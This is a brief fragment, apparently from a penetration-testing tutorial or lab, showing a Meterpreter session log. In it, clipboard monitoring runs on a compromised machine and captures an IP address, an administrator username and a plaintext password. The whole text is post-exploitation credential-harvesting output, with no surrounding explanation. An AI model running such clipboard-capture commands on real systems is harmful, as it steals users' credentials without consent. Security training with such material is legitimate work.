 meterpreter > clipboard_monitor_start
[+] Clipboard monitor started
meterpreter > clipboard_monitor_dump
Text captured at 2018-03-30 11:36:23.0582
=========================================
192.168.0.190
=========================================

Text captured at 2018-03-30 11:37:25.0840
=========================================
administrator
=========================================

Text captured at 2018-03-30 11:37:43.0000
=========================================
Charlie@1337
=========================================

[+] Clipboard monitor dumped